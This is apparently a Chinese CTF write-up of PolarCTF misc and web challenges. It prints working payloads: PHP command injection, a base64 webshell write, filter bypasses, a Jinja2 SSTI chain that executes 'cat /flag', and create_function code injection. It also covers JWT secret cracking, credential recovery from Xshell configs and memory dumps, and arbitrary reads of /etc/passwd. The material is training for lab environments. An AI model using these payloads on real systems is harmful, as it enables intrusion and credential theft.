
polarctfweb刷题记录
misc
0和255
给到一个py文件,是图片生成坐标点的,也给了坐标点,
找chatgpt问一下还原一下代码
1 | from PIL import Image |

扫码得到Polar_Night,0f46d4b056acb49f06b1090bab56189d
01
1 | from PIL import Image |

解出来第一次见这种编码
1 | ~呜喵喵喵喵呜啊喵啊呜呜喵呜呜~喵喵~啊喵啊呜喵喵~喵~喵~呜呜喵呜啊喵喵喵呜啊呜~啊呜喵呜呜啊呜~~啊喵啊呜喵喵~喵~喵~呜喵呜呜~喵喵喵呜啊喵呜啊呜喵呜呜啊呜呜~啊喵啊呜喵喵~喵~喵~呜喵呜~~喵喵喵呜呜呜呜啊呜喵呜呜啊呜喵喵啊喵啊呜喵喵~啊~喵~呜喵呜喵啊喵喵喵呜啊喵呜呜呜喵呜呜~喵啊~啊喵啊呜~呜喵呜~喵~呜呜喵呜呜喵喵喵呜啊喵呜呜呜喵呜呜啊呜~喵啊喵啊呜~呜啊~~喵~呜呜喵呜喵喵喵喵呜呜呜啊~呜喵呜呜啊呜啊~啊喵啊呜喵喵~呜~喵~呜喵呜~~喵喵喵呜呜呜呜~呜喵呜呜啊呜~啊啊喵啊呜喵喵喵喵~喵~呜喵呜喵~喵喵喵呜呜呜呜呜呜喵呜呜~喵~喵啊喵啊呜~呜喵~~喵~呜呜喵呜喵喵喵喵呜呜呜啊呜呜喵呜呜~呜呜喵啊 |
兽音译者https://roar.iiilab.com/
docx隐写
打开word,全选改一下颜色即可,
将docx改为zip,解压就能看到最后一段flag了
Xshell密码破解
xshell文件解密,题目描述:这是一道贴合实际攻击场景的一道题,在一次溯源反制的过程中,purplet被蓝队大佬反制,自己的电脑竟被控制住了,蓝队大佬在从purplet的目标机中查到一段令人不解的数字:S-1-5-21-323397330-1794634962-2946154912-1001,同时还得到了一个Xshell的配置文件,他们想知道purplet这个人的Xshell连接过的服务器密码是多少,你能帮助他们破解开么?
flag{MD5(密码)}
这里给了一个xsh的文件,用这个项目的脚本解密
https://github.com/HyperSine/how-does-Xmanager-encrypt-password
python3 .\XShellCryptoHelper.py -d -ver 6.0 -user purplet -sid S-1-5-21-323397330-1794634962-2946154912-1001 vYZ6tni/wCY0aWv83Tu+0UvW5hCYP1gMOl8o/zF5LIJkmHsIpz1l1Avnog==
在这里面user可以猜到时purplet,sid给了,pass和ver都给了,直接解即可nicaicai!23

在md5即可
Mimikatz
描述:峰哥某一天通过3389端口的CVE-2019-0708漏洞拿到了一台目标机器,并新建了一个管理员用户,远程登陆了目标主机,他知道内网中很多机器的密码会因为人为设置会出现相同的情况,所以它为了继续横向渗透,利用procdump工具提取了用户登录凭据,你能帮他继续破解出登录密码么?flag格式:flag{md5(登录密码)}
解开压缩包是一个dmp文件,提示了mimikatz,那应该就是本地文件读密码了
1 | #放在相同木录下,即可 |

toor的md5
简单rce
1 |
|
http://d66cc31d-7e85-4966-b532-b847f685bad3.www.polarctf.com:8090/?sys=passthru('ca""t${IFS}/flag');
http://d66cc31d-7e85-4966-b532-b847f685bad3.www.polarctf.com:8090/?sys=passthru('ls${IFS}/');
写shell
1 |
|
file_put_contents 绕过死亡die写shell,用base64 或者rot等绕过https://www.freebuf.com/articles/web/266565.html
?filename=php://filter/convert.base64-decode/resource=1.php
content=aPD9waHAgZXZhbCgkX1BPU1RbYV0pOw==
swp
view-source:http://d471787d-afe0-4441-beee-5dacb2a31213.www.polarctf.com:8090/.index.php.swp
1 |
|
PHP是世界上最好的语言
1 | <?php |
爆破
1 |
|
直接bp加载数字,一般都很小,

再来ping一波啊
ban了很多,连/ 都办了,那估计在环境变量里了。

可是环境变量的flag也不对,那估计还在index.php中,/?ip=|echo%09Y2F0IGluZGV4LnBocA==|base64%09-d|sh

wu
无字母数字rce
1 | assert(eval($_POST[1])); (~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%D6); |
蜜雪冰城吉警店
打开页面,看源码有js混淆,解不开,然后随便把一个id改为9即可,这里注意。他会自动跳到js的debugger,tcl,怎么跳都跳不出来,其实直接吧f12关掉即可,再去点

网站被黑
扫目录啥也没有扫到,bp抓包,有hint,解一下

http://7e389493-2661-409f-a5d7-6b2bad00852e.www.polarctf.com:8090/n0_0ne_f1nd_m3/
base被ban了,rot即可
1 |
|
veryphp
开局给到一个php
1 |
|
post的数据给到str,str的字符不能有这些,这里需注意下面有个_可以用[代替,
然后是一个正则,^-[a-e]:以-开头a-e
[^a-zA-Z0-8] 不能是这些,那就9
(.*)>{4}:带
(.*)>{4}: 匹配到4个>
\D*?:应该是任意字符
(abc.*?):abc开头
p(hp)*:php
@R(s|r).$: @R s或者r 任意结尾
所有字符为29位,如果不知道这些,可以一点一点匹配
shaw[root=-a9<b>>>>>aaaaaaaaaabcphp@Rsr

</code>Here is a hint : md5("shaw".($SecretNumber)."root")==166b47a5cb1ca2431a0edfcef200684f && strlen($SecretNumber)===5
1 | import hashlib |
1 | shaw21475root----->166b47a5cb1ca2431a0edfcef200684f |
最后静态调用classqwq里的oao
shaw[root=-a9<b>>>>>aaaaaaaaaabcphp@Rsr&ans=21475&my[ans=qwq::oao
jwt
拿到地址,注册和登录,随便注册一个,登录的时候抓包,会给我们一个cookie

爆破该jwt密钥,https://github.com/brendan-rius/c-jwt-cracker
└─# ./jwtcrack eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImEifQ.nioJtqW7tqRWVFsBsXjkJdjYx1NQM3NZZke8vUII6-8 Secret is "SYSA"
可以跑出来密钥位SYSA,
到网站填写密钥,将用户名改为admin,拿到的jwt传回去即可

某函数的复仇
1 |
|
给了源码,传两个参数,动态命令执行,但是 $shaw(‘’,$root);这里前面是空,也就是要传两个参数,
creater_function 符合,
GET:POST /?root=2;}system(‘ca””t%09/flag’);// HTTP/1.1
POST:shaw=create_function
这样传参数就会是这样的
源代码:
function fT($a) {
echo “test”.$a;
}
注入后代码:
function fT($a) {
echo “test”2;}
system(‘ca””t%09/flag’);此处为注入代码。
}
SSTI
没有任何过滤
http://59a4cdbc-3575-48d2-9721-3469502ed8eb.www.polarctf.com:8090/?name={%for(x)in().__class__.__base__.__subclasses__()%}{%if'war'in(x).__name__ %}{{x()._module.__builtins__['__import__']('os').popen('cat /flag').read()}}{%endif%}{%endfor%}
flask_pin
什么是pin码?
pin码是flask应用在开启debug的模式下,进入控制台调试模式下所需的进入密码。相当于是pyshell
PIN是Werkzeug(它是Flask 的依赖项之一)提供的额外安全措施,以防止在不知道PIN 的情况下访问调试器。 您可以使用浏览器中的调试器引脚来启动交互式调试器。 请注意,无论如何,您都不应该在生产环境中使用调试模式,因为错误的堆栈跟踪可能会揭示代码的多个方面。

在ctf中如果出现报错,点击右边的shell,就会弹出输入pin,输入后就会得到一个python的shell,那么就可以任意操作了。
pin码生成条件?
pin码有六个要素:
1,flask的用户名:username可以任意文件读的条件下读/etc/passwd或者进行猜测
2,modname-一般是f1ask.app
3,getattr(app,”_name_”,app.class__·_name)一般是Flask
4,moddir flask)库下app.py的绝对路径可以通过报错获取
5,int(uuid,16)即当前网络的mac地址的十进制数
6,get_machine._id()机器的id
回到题目

根据题目报错得知,有一个file路由,然后传参filename
这里猜测出现了任意文件读取,
http://72b2fab5-b736-4aaa-8766-c182f6aaa036.www.polarctf.com:8090/file?filename=app.py
1 |
|
1,直接读取源码,可以看到就一个任意文件读取,因为题目给了pin,那么我们这里直接读取我们想要的,
http://72b2fab5-b736-4aaa-8766-c182f6aaa036.www.polarctf.com:8090/file?filename=/etc/passwd

没有啊,没有就用root
